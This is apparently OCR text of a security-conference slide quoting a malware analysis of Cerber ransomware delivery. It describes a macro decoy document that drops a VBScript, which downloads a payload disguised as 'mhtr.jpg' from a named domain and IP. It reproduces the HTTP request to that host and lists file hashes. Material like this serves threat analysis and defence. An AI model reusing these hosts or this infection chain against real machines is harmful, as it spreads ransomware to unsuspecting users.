 Google
EE0828A4E4C195D97313BFC7D4B531F1
All Maps Videos Images Shopping More Settings Tools
The attacks use a decoy document loaded with malicious macro code that downloads Cerber malware files to users'
machines. When the decoy document is opened, it drops a VBScript file (.vbs) with a random name in the format
“%APPDATA%\%RANDOM%.vbs.” The VBScript file is then launched using wscript.exe, which downloads an image file
named “mhtr.jpg.” This jpeg image is downloaded from the URLs solidaritedeproximite[.]org/mhtr.jpg,
92.222.104[.]182/mhtr.jpg. If the file is not found when visiting solidaritedeproximite[.]org, it will be fetched from
92[.]222[.]104[.]182 as shown in Figure 2 below. At the time of writing this blog, solidaritedeproximite[.]org was not
serving the file and was instead delivered from 92[.]222[.]104[.]182.
GET /mhtr.jpg HTTP/1.1
Accept: */*
Accept-Language: en-us
Range: bytes=9673-
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET4.0E; .NET4.0C)
Host: solidaritedeproximite.org
Connection: Keep-Alive
VirusTotal Community profile for Bieber_malware - VirusTotal
https://www.virustotal.com/en/user/Bieber_malware/
Cerber ransomware dropped by ARP.exe ee0828a4e4c195d97313bfc7d4b531f1. ARP.exe dropped by
30420.vbs 793D24BD97D5A1A0499DB818E8125FCE
SecIC
Come Learn
Network and Information Security
AT THE AIRLINER
SecIC
splunk>
SURLY
BREWING CO.